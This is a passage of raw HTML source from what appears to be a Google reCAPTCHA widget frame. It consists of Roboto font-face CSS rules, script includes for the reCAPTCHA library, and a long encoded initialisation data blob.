U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5dczemAEvpuUNvwukozECQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5dczemAEvpuUNvwukozECQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5dczemAEvpuUNvwukozECQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22XsKew4oaw6fChcO0S8OlwrF+OsKxDsK1eWdww7HDry/DjsK/wpbCiV3Dvl/DiDALaDIHewAPV8KuwrZMwpFGIwclw6TCrRpRw63CiVl5wpAPAEjClUYsw4fCl8Kqw4lCD3fCnk/Ds8KNHcKpwrDDjG8VIMK2wpjDvMK1I0k1wo3CoMO0Z8OVwo7Dtw7DkF0JVsK4wrXDq8O/YMKWwqBvw4UcLXXCtsKkAxx8KifCp0TDnsK4w77CmcOtw6jCo8OwZMK8wpHDphTDvTTDm2ITwpDDscKtScKrEcKePlMdwrMPwro6eBvDuAl4w4vCoDfCl01mwobDjSfDjUZUw4PDmGUOw4wRw67DrCPCsiQ/w73CmHpjLGBtcWDDiCErMcOOTFXClsOwW8OcwqxuDcK9wrfCnsOAw6TCoRXCnngZBiIaJnc/w6jDmjtbWDbCgWhUwonCuMOiw6ZVA8O/[base64]/DgyLDkkvCjsOmwr9KDzTCqmMSwqZaw793w6FcJMOcNR1aw7fCgsKQw63CijLCkgjCh2fClW7CgCBhV8O2KUdCLMKCwr7DgR4rw7PCqgTDu8KXJsKwP0XDmcKIw5jCpyvDuAg+w5zCtxMRQ3Jdwr9YNcOZBsK3w6LCjH7CjUzCj8KNWMKBFRpeagwWw6/[base64]/w6YLwox4wr9DQQLDoMKNFDcoMyHCqMKXGsO2wrDDgMOXWsKmw4IUOMK+wqwtwofCscK4aklfwq0Tw6VmwrEuw7XDpsKQaMK4wpByWA7CpGM5w44LfRcuwq0jw4HDgMO5wrbDqsKew7wHwqN3DFHDrcKmwpfDuG3CsMOjYsKzw7XChcKndMK9CsOkYxDDocK/bV7Dh8KhH8OxdmvCjcOAd8OMw65vQcKNw7PCg217woY6fjsvwqTDsG3DsMO9wq3DiMKzAR9/[base64]/CpHDCvMO/ZCHDisOyKcKpw5kIbsKCGTfCl8KkOBEJWMO8M3Vgw5REc8K2RAHCi8OZwqvCnjhFeMKJVxU7wrsjw4fCvMOuPMKQQMO5w41ywqnDpcKGw4vDtU8rAMKowoZXwq/DgnMBw6vDrhHCmcKvwrs8wr7DtTDDjChXw4klZcKFw4vCpVXDusKfwrLDmMO3w5MAN8KZwpklPsKTa8KEe8KgwojDswJKw4lsP1B6OUwRdx/DpcOuBzbDpMOrTMOFw7zCnSTDtcK6cQ0FIMO+ZxVHTsOKGDvDkyclbcKnw5/Cl8KUNUrDhEnDp8O/wq7CusKvY8KKw6PCuQ3CnsKWw6ZAwr0GF0rDrj4HwptZwqZGPGJpwrnCjcKJRsOKSHbDiU8Lwq/[base64]/RMKrKMKTwpJIw5XDiMOwMV7Do1PDnRfCtxPDokTDhWfCuFTCucKqHcKKO8KUA8KjAFnClVxiwr7Ch2IZNlpCIQzDlD7CpyTCocKdaH5wwpJewp9xw7/DisOxVE8yw7LCjcKFwpDDocK9wojDucO4V0/[base64]/DscOLwprDhsOAS8Kcw5PDsMKjw7BdKcKTEcONw4YIwoFbw6pywrl4wqDDjMO5w7PDgm1Ea8KJJ8K/w79EwqTCtsKew7k/Yg90w47DgUxcLQrCpmUsLcKqw44XwqrCqkpewrDDpAbDt8OcwrjDsMOhw6vCksKNwo1ERMKtCTHCiMOnP8KPV8KpwpAiwp/Dv14uwozDj11Nw63DoVtHUzjDvUjCq8KiwoLDpcOZw4poKgNow6HCmsKFbMK0w7JkwrHDrcOrw7XDqsOwFMOgw7jDiV58w6sXAgI/[base64]/ChsKFwqpuw7AlOk3Dk8O4eMOic3QfwoJtMmXCkMKLwqnDmsOhfSjChynCt8KvY8KfDcOyw5XCjMKwXh9cw6/[base64]/DuMKBw7zCj3zDusOBH1rChsKSJMK1BMOVw7/DrScrBsKZwpnDgcKBM8Ogwo8ww53CmzANw4YFTcKcwpLCtMOQeMOZWEbCnHs0WTJxUwnClgXDjcKReFJZwpvDmGI1wp7Dv8KSw7nCnMOWDFLChAHDqCjDk3NVHMO7GA9lwobCk8OHEcO1BWAoZ8K4w6MIw6rDhsOAasKMVkjDnD/CisK4HMKvC8K9w5gww7DDiSgsfsOKw4whwoZtwqhcw5xLw68KwrzDpMKIXnbDkFVHSzjChmzCnAdoZiUEwoV3w6bDicKFwpMsS8KXFmJWBcOiGsKaf8K5wqRCwpVcScOAX1xJwp7CscOpwqLDpCp2B3nCmT5WO8KbTkvCkUXDnXDCqMK+VcOww47Dh8O/U8OiaWrChsOGwrZVw50NIsOZwp/DoTfCmcKBaxN5w5QHw7fCsz3DsjrCmxUGwptkHQvDp8ONwqfDtcKMbcO+wqDDvALDtDxvTSfCvwkMQ1tywr3CgcOaesK6w4wqw4/CrkHCrcOBJEzCjMOIwq7DjR4yw5lDwqzDoEjDj8OBwp82wqI3OD3DjyzCtsKow6siw6nChsKJwr/CuMK8CQUgwqXDhxp2BWjCosKWFMO5PcKfwr5XRcKxP8KTwq86DlBiQTd9woHDnGTChHweI8OPc3PDqcKFKlLCgMKmNMOIw69FAEzCgClaThTDumhkwrN4wrjDm0gHwpc/f8KXDVYQPcKUw6gXwqoPTTNGW8Oqw50KG8K1cMKeJsKrWAHDpcO4w4Vfwq/DmMOhwr/DgcOmZhjDgMKfEMO2DsKRI3zCh37DjMOOwoDCg8OXw7Y/w73DvsOOwrrCpcOlcSVzTMKEw5xRwo/[base64]/E1vDpXkGworCsMOnw5LCkMOjw6fDmjnCmEzDqXHDlWfDocKPXsKsw40DwphcXXpewoXCkXphw6IrBVhSw49vHsKACQTCvHJ/woQ3IMKVbcK2wpw9w7DDr8OQVsOSKsOCKXsvw5fDosObQX1kfMKDwokYwqXDoyLDiWbDp8KAwqwjdF0jOXo7wqpcw51iw4pNw70WEV8QG27Cm1gNwoBDw5R1wqHCqMKEw7LDlQnDuMOjFgLCmxPDl8OPw5lVw5JDHA/CpMKqRxtRTB94EAHCmHBAwrLCksOpZsOYCsKjSXtyw6cPwojCusOZwrNgSsOqwpNdZsOzw4Ibw48sKzE/wo/CrsOHwpvCgcKKY8Oaw7wVwq/[base64]/DvkNoYcOoayLDn1Mbw6DCgsOEXh7DoGtVw6fCuj7CsnZ5In/CiDwLMxkLP8Kkw7bDmjvDv8ONXSAswrRgwpfCqRddBsKLNF/[base64]/[base64]/DsADDm8O5X8OIJ8OQw7DDrsO7fQkDMVfCq3J9FMOCbcOBcDs7D20AwqQvwpbCs8K4PmVqIsOGwqLDvMOgdcOJw53DrcOQA1jDhxpxw4QUI1xOw59pw5rDg8K6FsOoeB50cMOCwoxHbllIBj/DpcKWwpRMw6vDvRvDnSk8al9cwoxHw7/[base64]/DvsKUwrEZwpZtYsKGdMOvwq7Dr8Omw43DvMKywqU1w4LDqC9IR28oX8Otw5sBw47CqXnDmQfDpcKBwrXDpw3Du8OqwrRQw6LDtDXDsnk/w65WOMKLesKEO2fDnMKuw70wdcKFdRd0McOGwrZywojCpELDjcK/w4AeC3gbw6sAE2JGw6p/bMOcATDDicK1ajHCu8KIBcOsDgfDoynCk8OXw4DDlcKKAyhaw45/wqk2OFtHZsOiEMKCw7TDh8ObMGjCjcOKwrIAw54Kw4ZCwr7CksKAYsOQw7zDqkfDukLCn8KeOcO9FhYJw7TDksOiwrvCh0U5wrrCvsKWwrcvTsKwRsOGDMO3DFIpYcOUwpnCgFs6QMOKVG8UTSXCjGPDssKoC1d2w6PDp3FHwr9oZhDDvSA1wq7Dox/Cglk+fh1Pw7PCpUlhQcOzw6EVwpXDoAYmw6zDmCteUsOlUcK/BMO1FsOzRUHDoAUYw43DnRjCkihNa8OPw5sFwrTDiMOSRcOwAH/Dl8OIT8O6FMKOw7rDsMOrGkFiVcOZwpDCs3LCvzgNwoAfbMKkwp/CiMOwASg+ecKGw4PDuEtPb8KBw4zDum3DiMK4wo1ddmEYwrXDn3HDr8OFw4AjwqrDncKSwprDjkp+Um3CgMKzd8KfwpTCjsKKwrk6w7rDt8K2LVrDnsKvdDDCssKWeAHDsATCj8O2XzbCtA/DgsKMw6BoP8OqSMKmF8KpHzTDpsOPDcOOBMOsS8KfworDj8OzHB0sw47CgcOJVFHDs8OBRsK/J8O2w6tXwo1sLMKXw6PDg8KzUMOTGHDChU/CjsKwwq5TwocBw6Qxw7nDqwPDk1fDnhvCrGDCn8Oxe8OMw7rCmsOOwqbCh8Ovwq/DkRZ4MMOoZmnDgQAywoTCqWNPw6I4BU/Cs0rDjSnCvsKHdcOTVcODUcO+dzBaG1sZwp9RN8Kbw4HCin0Kw5Uuw4DDtMKsfMOfw759w67CmTXCuiAALzbCkkDClS9iw4R0w5t+cknCuMONw63CiMKqw6kOw4vDusORw4ZnwpQZUcOQL8OyC8KNbMO0w6/CiMOrw47DhcKxJEQbADVkwpTDgMKBJ3rCq0ZBGcOaKsKkwqHCtcKvRsOwXcK2worDmsOtworDjcORfhkMw71QwrRALcOWFsK/asOEw4YbLcO3DRTCh1vDg8O4wrkZcUTCqBTDpcKBJMOqD8OnHMOMw6ZeHMKHcCwcayHDtXjDvsKsw7FwPHPDrB5RdgplDhE+HcOKwr/CtMOResKzTEYdKkfCpsOldMKsGcOZwohcfMOpwqljPsKrwpo2OCQOL34ydXshFcOUG2zCnEPCgiAWw6l/[base64]/DpMORCEXDgDoAYMOxw4TDvsKpBzlTw5xswpEkI3wDYsOBwpjDg8KDwr7CnFvClsOHw75WPx7CjsKcSMKkwoLCmAgRw7HCicOVwokJFMOpwphlTMKEfwnDtsO7PybDiUnCkCPDkiXDksOew4sFwpbDhFJtCBFdw7HCn1/[base64]/DpMKuw77DuBDDj8Kpw4PChcOTwoU9w4HDiRZDc2NIw7YXWsO9ecKHKsOawrhwYCvDoVPDug3Ct8KlKUDCr8KYwofCqz82w4fCtMOMOgvCgF5iE8KNeiPDjU1SM3JDN8OPJ0E1bhHDjG/DhXDDpsK1w5HDnMOUR8OCP1LDv8KNPBVlHMKFwotHCBvCqnEGBMOhw5zDl8O8OMONwozCkyXCpsOhw6gUwoHDuCTDi8Osw7dCwrMXwprDhMKwPsKzw4tlwovDr1DDrixHw4rDmjDClyfDv8OHHcO1bsORJ2F/w70SwoQuwpLDgw9PN1kMwp5QB8OrC0sCw77Cm2MBHDfCqsOPZsOxw5Frw6bChMKvW8Oxw4nCt8K2aBbDhcKmMMOowr3Dni9KwrUaw5bDoMKvRFUJwpnDiWQSw4fDqWXCn34FdnDCrMKiw6/CrBF1w6/DnMOTBHdHw6DDhSEowpTCkUQdwrvCu8OebsObw6h/w4g3c8OeEjbDtMKqYMOYRCTCoiAMIzFvGFLChXg/DyvDqMODEw83w4QZw6QNHUpvQcORwrHDvUXCkMO+fUDCncKDAE47wqNjwpVzb8KWaMOGwrYbwqDCsMOjw4dfwqVLwr9qKiPDt0LCt8KJIRJww7/CtBDDnMKWwpAMMsKQwpHChEYlfMOGDFfCqsKDdsORw797w6hdwpgvw7oEIsOXGy8KwoxTw4DCt8OwWXYow6HDoGkCGsKww5rCisOtw50XV0/[base64]/w4YCaSPDkmDCnAbDoMOTw6bCtjU2KXbDs2Ypw6rCmMKaaXwMR2zDlAgaK8KlwprCgxjDuyrCp8OGwprDnhnCr0XCnMOIwoDDtMK0VsOkwqp3LnM5XHLDlm/Cu2ptw6DDpcOUQy82FMOAwozCiUDCrgR2wrPDqUNNasOZIQ3CgmnCssKQN8KcCyTDmsOtWcKrJcKPw7LDgQwUPy3DnWIXwqBTwqHDj8OSTsKhPcKXKMOcw5zDjcOYwpRVw6MXw7fDq2/[base64]/Dt8OrWgfCvjM9wqfDu8KSN8K3PlIXw5zDui0SBy0bw5gSwptEFsO9A8KYNgfDjcKfWGLClsORPmjChsOMLi8IAAlQIcKKw54jOU9cwrJ6BCzCg3sVDAIeDk4fYAjDhMOYwqfCocOGfMOkAjTCkxPDrcKPVMKXw77DogMiLx0nw57DjcO/V2jCg8KUwohUWcOhw7kAw5XCjAjCjcOAZwBRLXIJQsKLYHYUw43CoQzDhFXDm0PChMK8w4vDhl1KdTsdwrzDoklqwrxTw6oiOsOUbijDksKVWcOrwql6asOgw6vCqsO3W2TCm8KGwoFZw6fCrcOnbSMrCcKOwqbDpcK6wq1mKll/SRxFwpLCnMKqwovDh8KbZcOcKsO1wpvDncKme2dawoJ2w7ttc1pVw6TClTPCnxR8bMO+w4YVZlU2w6TCgsK0MFrDnW0n